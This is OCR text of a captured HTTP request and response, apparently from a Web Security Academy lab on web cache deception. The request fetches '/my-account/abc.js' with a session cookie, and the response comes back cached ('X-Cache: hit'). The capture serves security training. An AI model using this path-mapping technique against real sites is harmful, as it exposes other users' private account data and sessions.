 Request
Pretty Raw Hex
\n
1 GET /my-account/abc.js HTTP/2
2 Host: 0ae700e203f015b9eaa98f5800ad003b.web-security-academy.net
3 Cookie: session=Edw2RCpgNEzZLIJPr0d66l8jUbuTB3F4
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0ae700e203f015b9eaa98f5800ad003b.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
Cache-Control: max-age=30
Age: 5
X-Cache: hit
7 Content-Length: 3913
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/a
13 <link href=/resources/css/labs.css re
14 <title>
Exploiting path mapping for web cac
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="/
</script>
18 <script src="/resources/labheader/js/
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>